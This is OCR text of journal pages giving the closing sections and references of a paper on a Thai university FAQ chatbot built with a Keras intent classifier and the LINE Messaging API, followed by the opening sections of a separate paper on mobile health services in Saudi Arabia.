TABLE VII. THE PARAMETER SETTING FOR THE DATA MODELING

1	model = tf.keras.models.Sequential()
2	model.add(tf.keras.layers.Dense(**dataset size**, input_shape=(**dataset size**)))
3	model.add(tf.keras.layers.Activation('relu'))
4	model.add(tf.keras.layers.Dropout(0.1))
5	model.add(tf.keras.layers.Dense(32 , activation='relu'))
6	model.add(tf.keras.layers.Dense(**size of intents**))
7	model.add(tf.keras.layers.Activation('softmax'))
8	model.compile(loss='categorical_crossentropy',optimizer='adam', metrics=['categorical_accuracy'])
9	model.fit(train_data, train_labels, epochs=250, batch_size=10, verbose=1, validation_split=0.2)



Fig. 9. The Learning Tolerances and Efficiency Graphs during Training of the t1_250 Model with Shuffle Data Pattern in Descending.

Meanwhile, the performance measurement was performed by asking five users devoting. Five questions related to the intents per each in total of 25 questions were used to test the KUSE-Chatbot performance. The F-Measure is 0.76 when using the automated FAQs and the system could be able to answer correctly 19 questions.

C. *The Automated Conversational Agent with the Line Messaging API*

The automated conversational agent model has been implemented with the LINE messaging API to provide the system framework for users. The system could operate 24-7 hours via LINE. In order to connect to the Line Messaging API, the system has to automatically have internet access and have a domain host registered. The automated conversational agent integrated with the Line Messaging API is as shown in Fig. 10 by the example of having conversations with the KUSE-Chatbot.

D. *The FAQs Management System for Administrators*

Administrators can manage question-answer information used for further system model training updated. The question-answer management system was developed using web application technology. It was designed to serve the operations as follows: user login, intent data management, question-answer information management, importing questions and answers for system model training, and user privacy. Fig. 11 shows the operation of the web-based management system.

E. *Discussion*

This section brings about the discussion on the study findings. Getting started by the dialogue dataset, the correlation between the vary of the input sentences affect the accuracy. The study provided different five patterns in each sentence from different students, so the sentence patterns were diversity. The parameters referred to the intent identification framework were prominent as performing the best-fit parameters (dimensions) using just the simple rectified linear unit (ReLu) activation function. The conversational agent based neural network model enabled a parameter-based optimization for the intent classification.

While the methods of convolutional learning show promising results in [35], they require careful handling of the action and state space, which can restrict the models' expressive capacity and learning capability. Keep in mind that standalone CNN based models aim for their expressive ability and natural language modelling capability as same as our based approach. The natural language post-processing was also required to yield the pilot matching question and answer to make strongly identification.

However, the natural language processing tools for the Thai language found some limitations. For example, the search for part of speech found that it was not possible to correctly identify every word. Finding synonyms using WordNet, misspellings can still search for synonyms. The dictionary is quite large; therefore, it takes quite a long time to train the model. The question sentence patterns are too close due to the interobserver variability from the same class students. It is necessary to use sentence patterns for a variety of key language questions.



KUSE Chatbot: *There are 2-time assessments. If students cannot complete the assessment within the specific time for the 1st time, the 2nd assessment will not be able to be done. That means the previous evaluation cannot be performed.*
A student: If I cannot complete the learning assessment within the deadline. Can I do next semester enrollment?
KUSE Chatbot: *Yes, you can register late online through the Student Information System at the following URL. (The tuition fee must be paid 1 workday before the registration deadline.)*

A student: How to do the enrolment?
KUSE Chatbot: *You can check on the student manual on the Academic Service and Student Division website, or access via this following link.*
A student: Tuition fee has been paid but the payment status still is overdue, Why?
KUSE Chatbot: *It is in the process of checking by the financial officer. You can contact the registration division before the date of late registration fees.*

Fig. 10. The Example of having Conversations with the KUSE-Chatbot.



Fig. 11. The Main Page of the FAQs Management System after Signing-in.

V. Conclusion

The summarization of the research findings is provided in this section. The additional perspectives relating to this article is also discussed as follows.

The automated conversational agent by using the neural network model and one-hot encoding could summarize the results of operations and suggestions to whom interested in with the following content.

The study has been involved with 3 components, the conversational agent ML model, the automated conversational agent integrated with the Line Messaging API, and the FAQs management system for managing questions and answers for system administrators. To create the Chatbot model, the collected question-answer datasets would be used to train the machine learning model to be able to answer user-entered questions through the LINE application. Users or students can inquire about basic information related to them. The system was developed using the Python development kit in conjunction with the machine learning development kit by Google, Tensorflow, which has an efficient system that can provide automated advice to users by the accuracy of 76 percent. The faculty of Science and Engineering from Kasetsart University Chalermphrakiat Sakonnakhon Province Campus has been performed to apply the KUSE-Chatbot.

VI. Future Work

There are still parts that need to be improved. The guidelines for further development are as follows.

- Asking for Thai language experts to help examine the question sentence format.
- Checking misspelled words or allowing correcting incorrect words in order to make the correct filtering of synonyms derived from WordNet more accurate.
- Developing to be able to learn from articles or documents instead of using question formats.
- Developing user interface in addition to applications via LINE, such as through the Faculty of Science and Engineering website or could be used via Facebook services.

Acknowledgment

The authors would highly acknowledge to the Faculty of Science and Engineering, Kasetsart University Chalermphrakiat Sakonnakhon Province Campus, Sakon Nakhon, Thailand for funding support including facilities and data collections.

References

[1] T. Lalwani, S. Bhalotia, A. Pal, S. Bisen, and V. Rathod, “Implementation of a Chat Bot System using AI and NLP,” Int. J. Innov. Res. Comput. Sci. Technol., vol. 6, no. 3, pp. 26–30, 2018, doi: 10.21276/ijircst.2018.6.3.2.

[2] J. Thakkar, P. Raut, Y. Doshi, and K. Parekh, “Erasmus – AI Chatbot,” Int. J. Comput. Sci. Eng., vol. 6, no. 10, pp. 498–502, Oct. 2018.

[3] A. Hommersom et al., “MoSHCA - my mobile and smart health care assistant,” in 2013 IEEE 15th International Conference on e-Health Networking, Applications and Services (Healthcom 2013), Oct. 2013, pp. 188–192, doi: 10.1109/HealthCom.2013.6720664.

[4] S. Chandel, Y. Yuying, G. Yujie, A. Razaque, and G. Yang, “Chatbot: Efficient and Utility-Based Platform,” in Intelligent Computing, Cham, 2019, pp. 109–122, doi: 10.1007/978-3-030-01174-1_9.

[5] P. Smutny and P. Schreiberova, “Chatbots for learning: A review of educational chatbots for the Facebook Messenger,” Comput. Educ., vol. 151, p. 103862, Jul. 2020, doi: 10.1016/j.compedu.2020.103862.

[6] K. Ramesh, S. Ravishankaran, A. Joshi, and K. Chandrasekaran, “A Survey of Design Techniques for Conversational Agents,” in Information, Communication and Computing Technology, Singapore, 2017, pp. 336–350, doi: 10.1007/978-981-10-6544-6_31.

[7] S. Hussain, O. Ameri Sianaki, and N. Ababneh, “A Survey on Conversational Agents/Chatbots Classification and Design Techniques,” in Web, Artificial Intelligence and Network Applications, Cham, 2019, pp. 946–956, doi: 10.1007/978-3-030-15035-8_93.

[8] R. Wallace, “Chatbot A.L.I.C.E., A.L.I.C.E. A.I Foundation | Virtual Assistant A.L.I.C.E. | Virtual agent A.L.I.C.E. | Chat bot A.L.I.C.E. | Conversational agent A.L.I.C.E. | (4510),” chatbots.org. https://www.chatbots.org/chatbot/a.l.i.c.e/ (accessed Apr. 17, 2020).

[9] R. Tantipantarak, “Human Tutor Imitation in Tutorial Dialogue System by Teaching-Log,” Thammasat University, Thailand, 2010.

[10] C. Tangkathach, “Generating Conversation Dialogues for Chatbots using Website Contents,” Thesis, Chulalongkorn University, 2010.

[11] A. Nazir, M. Y. Khan, T. Ahmed, S. I. Jami, and S. Wasi, “A Novel Approach for Ontology-Driven Information Retrieving Chatbot for Fashion Brands,” Int. J. Adv. Comput. Sci. Appl. IJACSA, vol. 10, no. 9, 2019, doi: 10.14569/IJACSA.2019.0100972.

[12] J. Li, M. Galley, C. Brockett, G. P. Spithourakis, J. Gao, and B. Dolan, “A Persona-Based Neural Conversation Model,” ArXiv160306155 Cs, Jun. 2016, Accessed: Apr. 19, 2020. [Online]. Available: http://arxiv.org/abs/1603.06155.

[13] K.-J. Oh, D. Lee, B. Ko, and H.-J. Choi, “A Chatbot for Psychiatric Counseling in Mental Healthcare Service Based on Emotional Dialogue Analysis and Sentence Generation,” in 2017 18th IEEE International Conference on Mobile Data Management (MDM), May 2017, pp. 371–375, doi: 10.1109/MDM.2017.64.

[14] L. Laranjo et al., “Conversational agents in healthcare: a systematic review,” J. Am. Med. Inform. Assoc., vol. 25, no. 9, pp. 1248–1258, Sep. 2018, doi: 10.1093/jamia/ocy072.

[15] R. López-Cózar, Z. Callejas, G. Espejo, and D. Griol, “Enhancement of Conversational Agents By Means of Multimodal Interaction,” 2011, doi: 10.4018/978-1-60960-617-6.ch010.

[16] “Spoken dialogue technology: enabling the conversational user interface: ACM Computing Surveys: Vol 34, No 1.” https://dl.acm.org/doi/10.1145/505282.505285 (accessed Apr. 19, 2020).

[17] K. K. Fitzpatrick, A. Darcy, and M. Vierhile, “Delivering Cognitive Behavior Therapy to Young Adults With Symptoms of Depression and Anxiety Using a Fully Automated Conversational Agent (Woebot): A Randomized Controlled Trial,” JMIR Ment. Health, vol. 4, no. 2, p. e19, Jun. 2017, doi: 10.2196/mental.7785.

[18] N. M. Radziwill and M. C. Benton, “Evaluating Quality of Chatbots and Intelligent Conversational Agents,” ArXiv170404579 Cs, Apr. 2017, Accessed: Apr. 19, 2020. [Online]. Available: http://arxiv.org/abs/1704.04579.

[19] B. Juang and S. Furui, “Automatic recognition and understanding of spoken language - a first step toward natural human-machine communication,” Proc. IEEE, 2000, doi: 10.1109/5.880077.

[20] S. Young, M. Gašić, B. Thomson, and J. D. Williams, “POMDP-Based Statistical Spoken Dialog Systems: A Review,” Proc. IEEE, vol. 101, no. 5, pp. 1160–1179, May 2013, doi: 10.1109/JPROC.2012.2225812.

[21] S. Arsovski, S. H. Wong, and A. D. Cheok, “Open-Domain Neural Conversational Agents: The Step Towards Artificial General Intelligence,” Int. J. Adv. Comput. Sci. Appl. Ijacsa, vol. 9, no. 6, 2018, doi: 10.14569/IJACSA.2018.090654.

[22] G. Mesnil et al., “Using recurrent neural networks for slot filling in spoken language understanding.” IEEE Press, Mar. 01, 2015.

[23] M. Hijjawi, Z. Bandar, and K. Crockett, “A General Evaluation Framework for Text Based Conversational Agent,” Int. J. Adv. Comput. Sci. Appl., vol. 7, 2016, Accessed: Apr. 12, 2020. [Online]. Available: https://e-space.mmu.ac.uk/605759/.

[24] S. Subramaniam, P. Aggarwal, G. B. Dasgupta, and A. Paradkar, “COBOTS - A Cognitive Multi-Bot Conversational Framework for Technical Support,” in Proceedings of the 17th International Conference on Autonomous Agents and MultiAgent Systems, Stockholm, Sweden, Jul. 2018, pp. 597–604, Accessed: Apr. 12, 2020. [Online].

[25] E. Latorre-Navarro and J. Harris, “An Intelligent Natural Language Conversational System for Academic Advising,” Int. J. Adv. Comput. Sci. Appl., vol. 6, no. 1, pp. 110–119, 2015.

[26] N. Chaicharoen, “Computerized Integrated Word Segmentation and Part-of-Speech Tagging of Thai,” Thesis, Chulalongkorn University, 2001.

[27] Y. Poowarawan and V. Imarom, “Dictionary-based Thai Syllable Separation,” presented at the 9th Electrical Engineering Conference, 1986, Accessed: Apr. 10, 2020. [Online]. Available: https://www.semanticscholar.org/paper/Dictionary-based-Thai-Syllable-Separation-Poowarawan/d15dca32d2bd685c12fb9a5cdb5bbdf6ccc366b2.

[28] V. Sornlertlamvanich, “Word segmentation for Thai in machine translation system,” Mach. Transl. NECTEC, pp. 50–55, 1993.

[29] T. Hengsanankun and P. Seresangtakul, “Thai Text Segmentation using Fast and Compact Updating Algorithm,” presented at the The 2nd Joint Conference on Computer Science and Software Engineering, Nov. 2005, pp. 144–150.

[30] PyThaiNLP, “Thai natural Language processing in Python,” 2018. http://github.com/PyThaiNLP/pythainlp (accessed Aug. 15, 2018).

[31] N. Chirawichitchai, P. Sanguansat, and P. Meesad, “A comparative Study on Term Weight Techniques for Thai Document Categorization,” J. Sci. Ladkrabang, vol. 19, no. 1, pp. 26–40, 2010.

[32] W. Pu, N. Liu, S. Yan, J. Yan, K. Xie, and Z. Chen, “Local Word Bag Model for Text Categorization,” Seventh IEEE Int. Conf. Data Min. ICDM 2007, pp. 625–630, 2007, doi: 10.1109/ICDM.2007.69.

[33] G. Salton and C. Buckley, “Term-weighting approaches in automatic text retrieval,” Inf. Process. Manag., vol. 24, no. 5, pp. 513–523, Jan. 1988, doi: 10.1016/0306-4573(88)90021-0.

[34] L. Buitinck et al., “API design for machine learning software: experiences from the scikit-learn project,” in ECML PKDD Workshop: Languages for Data Mining and Machine Learning, Sep. 2013, pp. 108--122, Accessed: Apr. 10, 2020. [Online]. Available: http://arxiv.org/abs/1309.0238.

[35] A. Severyn and A. Moschitti, “Modeling Relational Information in Question-Answer Pairs with Convolutional Neural Networks,” ArXiv160401178 Cs, Apr. 2016, Accessed: Apr. 20, 2020. [Online]. Available: http://arxiv.org/abs/1604.01178.

Mobile Health Services in Saudi Arabia-Challenges and Opportunities

Dr. Amr Jadi
Department of Computer Science and Information
College of Computer Science and Engineering
University of Ha'il, Ha'il
Saudi Arabia

***Abstract*—In this work, the mobile health services (MHS) approach has been introduced to encourage locals with different educational backgrounds. This work intends to minimize personal interaction hours between patients and doctors in a real-time healthcare environment. The increasing number of pilgrims to Saudi Arabia (SA) demands such an arrangement for the benefit of both people and service provider authorities. Especially dealing with the patients visiting at the time of Ramadan is going to be a challenging task for the authorities and healthcare service providers if some kind of virus spreads in the Kingdom. The recent Corona virus threat is making most of the people panic and almost all the countries in the world are feeling the heat to tackle such a scenario. Due to a famous pilgrim destination, dealing the visitor's flow is always a challenging task. Therefore, the proposed MHS uses the latest applications of neural networks (NN), artificial intelligence (AI), bigdata (BD) and predictive data analytics (PDA) for improving the performance of healthcare operations. At the initial stage of this research, the risk prediction and mitigation process of various events have seen an accuracy of 95 %. Applications of AI and BD are being extensively used to upgrade the patient records and information at a faster rate to enhance the overall performance of healthcare services.**

Keywords*—*m-Health; IoT; Saudi Hospitals; challenges

I. Introduction

The mobile health (m-health) is popularly used as a support system for public health, which is supported by mobile devices to establish faster communication. Not only mobiles, but tablet computers, smartwatches, and PDAs (personal digital assistants) are used for the collection of data/information in health services [1]. The services of m-health are taking rapid growth in the region of Saudi Arabia (SA) for quite a long time to address a wide range of solutions for various medical problems. These services are extensively using information and communication technologies (ICT) to obtain information in one place and apply the same when it is necessary [2]. These solutions proved to be very useful and potential enough to provide immediate relief for the patients with sudden changes in their health conditions due to uninterrupted monitoring qualities they have with these devices. They can extend the treatment to thousands of patients and improve the patient's condition at a time using ICT technologies [3]. Presently, the Kingdom of Saudi Arabia (KSA) is encouraging to implement new strategies for its Vision 2030 on citizen's wellness and to improve the healthcare activities. In recent times, Al-Anzi working in this area of m-health to understand, how m-Health can bring better results for the society of SA and help the students develop an application by which a lot of information can be propagated among the people of SA [4]. The role of health information systems was explored by Borycki et al. suggested that these technologies are helping to improve the quality and safety of the information for patients towards making any kind of health-related decisions [5]. The role of these systems to identify different types of unsafe health practices and allows considering the ways to engage with these unsafe practices in an effective manner.

A lot of work is being carried out in Saudi Arabian hospitals to use information technology (IT) and in a study, Al-Harbi tried to understand the motivation, barriers, and benefits at King Abdul-Aziz Medical City (KAMC) [6]. The results from this work summarized that healthcare providers have been constantly benefited from the use of IT, and they helped the patients and doctors to keep constant monitoring over the illness. Paules Ciprés introduced a cloud computing-based KAU-Health approach for establishing a real-time interaction for obtaining critical information for crucial decision making on an immediate basis [7]. The introduction of e-Health in KSA helps the citizens towards the personalization of information for alternative diagnoses from the viewpoint of a citizen. Also, this helps obtain the improved version of information from the latest medical journals, associations, etc. from the viewpoint of a professional of healthcare. An attempt is made to create a web-based interactive diabetes registry by Al-Rubeaan *et al.* in SA for the usage of healthcare management and planning [8]. The geographic information system (GIS) of the registry helps in producing different types of maps with associated diseases. The Saudi National Diabetes Registry (SNDR) helps to provide needful information for the health planners and helps in making informed decisions. Similar work has been carried out in Basra, Iran by designing and implementing a mobile diabetes management system by Istepanian *et al.* [9]. This method claimed to provide exemplary results with effective treatment facilities for the patient's improved healthcare delivery at the conflict regions.

A review carried out on m-Health by Silva et al. studied different scientific developments, breakthroughs and different types of open issues [10]. Different deliverables of m-Health are discussed in this paper highlighted different types of geographical, temporal and organizational barriers. A social robotic children diabetes management and an education system for diabetic kids of KSA were introduced by Alotaibi and Choudhury using Aisoy1 v5 robot along with m-Health technologies [11]. These arrangements are aimed to help the kids with diabetes to improve and empower the information related to diabetes and different techniques involved to manage the disease. Later, Almoliri et al. explained the m-health with the context of the internet of things (IoT) such as compactness, IP connectivity, security, and power consumption [12]. Different types of health conditions (such as blood pressure, ECG, blood sugar, etc.) and issues related to confidentiality, privacy, and security are discussed in this work. An application for Android and iPhones (iTeethey™) was introduced by AlKlayb et al. for educating the mothers of below six years of age [13]. This experiment was carried out in two areas of SA with satisfactory results and improvements in the awareness of different types of health issues. The usage of mobile-based applications seems to be an easier way of learning for homemakers and even to working mothers. A similar attempt to design a mobile app was made by Elfaki and Alotaibi to deal with Alzheimer's to assist the medical practitioners in dealing with Alzheimer's effectively [14]. To meet the Saudi Vision 2030 of using m-Health in the healthcare industry, there is a wide range of influential factors resisting the progress due to lack of exposure, awareness and appropriate skills to use the latest mobile phones in SA [15]. Different types of models are proposed so far by identifying a variety of influential factors in SA.

Therefore, in this work, a model suitable for most of the common people living in Saudi Arabia is introduced with the facility of changing language flexibility to deal with the international visitors as well. Since KSA is a pilgrimage spot in the world, observing more than a million tourists each day from across the world demands such flexibility of language in the proposed model. Most of the models introduced in recent times are dealing with health-related problems in any one direction i.e. either to deal with diabetic patients or to deal with Alzheimer patients, BP patients, etc. Most of them are quite successful but to obtain the focus of locals and international visitors the existing models seem to be facing trouble due to language barriers.

In this work, Section II deals with different types of functioning aspects of mobile health services. Different types of key systems involved in m-health systems are discussed in this section. The Section III provides the proposed method and design for the mobile health system with the events involved from different support systems, environments, healthcare systems and networking elements. A detailed discussion with the recent work areas in artificial intelligence are given in the Section IV. Finally, summarized with the complete work with the last Section V with conclusions.

II. Functioning of Mobile Health Services

The applications of E-Health are playing a critical role in developing countries towards improving communication between healthcare institutions and patients. They are useful to assist both the sides to manage, order, prioritize, monitor and understand the present scenario, and to react accordingly. Blaya et al. [2] used the definition for E-Health as the "use of information and communication technologies (ICT) in support of health and health-related fields, including health-care services, health surveillance, health literature, and health education, knowledge and research" from the reports of World Health Organization (WHO) [16]. Later the same applications using mobile phones and handheld devices are considered as m-health, provided enormous value and allowed to have multiple settings to deal with the doctors, patients, and healthcare institutions parallelly.

A. Key Players of m-health Services

The functioning of m-health services depends on a structured process and some of the key systems as shown in Fig. 1 include the following: a) electronic health records, b) laboratory information management system, c) pharmacy information system, d) patient registration and scheduling system, e) monitoring, evaluation, and patient tracking systems, f) clinical decision support system, g) patient reminder system, and h) research/data collection system.

a) Electronic Health Records: A very important and crucial system of the m-health system mostly managed by the doctors/clinicians/ staff with full details of patients from joining date to medical check-ups, reports, prescriptions, and precautions to be taken by a patient. Apart from that they also contain the information of doctors, nurses, and support staff that assisted the patient during their visit to the hospital.

b) Laboratory Information Management System: This plays a key role to support the administrators, doctors, and healthcare personals with the information related to laboratory activities. The required patient information at the correct time helps to make appropriate decisions to avoid any kind of mistake by the hospital authorities.

Fig. 1. Functional Parameters and Key Systems of m-Health Systems.

c) Pharmacy Information System: This system helps the patients to order, track and dispense prescribed medications online using the m-health applications. This system is connected with a pharmacy database with a restricted set of permissions to assess only patient-related information.

d) Patient Registration and Scheduling System: The registration process helps to manage patient movement at different stages, processes and helps to maintain the census. This will help healthcare systems and even patients also to save their time by allowing both doctors and patients to get appropriate appointment timings, and relevant schedules to avoid any kind of waiting time by patients at hospital premises.

e) Monitoring, Evaluation, and Patient Tracking Systems: This system helps to aggregate information related to reporting, programs, and patient movements in the hospital to ensure that their stay in the hospital is smooth and is getting treated well in their bad health conditions.

f) Clinical Decision Support System: This system is completely based on the clinical decisions that are made earlier for a set of certain characteristics of different individual patients. The conditions or symptoms explained by a new patient are compared with the information stored in the knowledge database of the hospital and the automated algorithm-based system will generate certain recommendations to follow, as a temporary and precaution ahead of getting an appointment with the doctor.

g) Patient Reminder System: This will help the ailing patients and their family members to get alerts to perform the scheduled tasks related to medication, diagnosis, appointments, etc. This system will ensure that the patient is taking care of himself/herself with a reminder system.

h) Research/Data Collection System: The reports generated from different departments, patients, doctors, and lab technicians are going to be more useful for managing, reporting, and analyzing the same for further studies and observations in the hospital environment. These reports and collected information help to evaluate and can be used for different research programs in healthcare environment. Some of these results may help to identify key damage control decisions soon.

B. Key Challenges to Implement m-health Services in Saudi Arabai

It is a challenging task in SA to consider the evaluation of m-health towards patients with different backgrounds and ethnic groups arriving from international destinations. The challenges are linked with tele-medicines, cost-effectiveness, lack of communication skills, educational background, language barriers, etc. makes this task more complex. However, recent initiatives by the Ministry of Health-Saudi Arabia helped people to understand the importance of educating themselves with various mobile applications to obtain better healthcare services/schemes.

From the electronic health records (EHR) of different developed countries, it is observed that a) patients related with kidney problems show exemplary results; b) reduction in the clinical visits; c) larger margins of benefits for academic hospitals; d) improved efficiency of services by the network of healthcare units at different places, and e) reduced medical errors [17-19]. Therefore, it is important to introduce MHS with suitable flexibility towards local languages, global languages, sign languages for people with disabilities, and a customized module to deal with different types of technical glitches easily.

III. Method and Design of Mobile Health System

The proposed mobile health system (MHS) as shown in Fig. 2 follows the best suitable technologies available in the market for implementing the new mobile health system. The human body is connected with different sensors of a mobile phone installed with the developed application, to understand the body response for different activities and daily routines performed by the user. For example, the number of steps walked by a user is calculated with the in-built motion sensors. Similarly, electro encephalogram (EEG) sensors will help to understand the electrical activity of a brain and electro cardiogram (ECG) helps to record voltage versus time for the electrical activity of a heart. Whereas the galvanic skin response (GSR) helps to understand the sweat gland activity and emotional state/arousal with the help of skin response. Therefore, all these observations are monitored constantly by the mobile phone once installed with the proposed MHS app. These are communicated with the servers and databases of healthcare systems to update the patient information with different health conditions and activity records.

All these in-built sensor systems help to realize the six safety and quality principles of a healthcare system, i.e. to provide the safety, effectiveness, efficiency, timeliness, patient-centeredness, and equitableness as listed by Sannino *et al.* [20]. The monitoring process designed in this app using a mobile phone helps realize the status of patient safety with a constant monitoring and feedback approach as shown in Fig. 2. The sensor system within the mobile phone will alert the patient if the total number of steps walked for a day or below average or very less as compared with the defined goals. The time to time information about the medication to be followed, dosage to consume, number of pills to be used, number of times the medicine to be consumed, water consumption levels, sleeping hours, etc. are provided in this application; and all these information is directly connected with the database of healthcare management for the assessment by a specialist. A predictive data analytics approach is used to define, monitor, and alert the patient by using the information obtained from the observation of mobile data.

A. Proposed Healthcare Services for Saudi Arabia Environment

The flow diagram of the events in the proposed MHS is as shown in Fig. 3 explains different activities and divided into four (4) stages as a) Patient Environment, b) Support Systems, c) Networking Systems, and d) Smart Healthcare System.



Fig. 2. Proposed Mobile Health System.



Fig. 3. Flow Diagram of Events in the Proposed Mobile Health System.

a) Patient Environment: The patient will be equipped with the needful medical arrangements at home with all the medical devices and mobile connectivity with a proper internet connection. The mobile is assumed to be a smartphone with advanced features and is installed with the proposed MHS application that has been developed to test different activities.

b) Support Systems: These systems are going to play a crucial role by providing adequate information on daily needs and keep the patient updated with different events/alerts to avoid some of the difficulties while travelling on the streets or too far end locations in Saudi Arabia. This module addressed three important aspects related to emergency services with no difficulties or delays, public authorities, foreign language support systems, and sign language assistance systems.

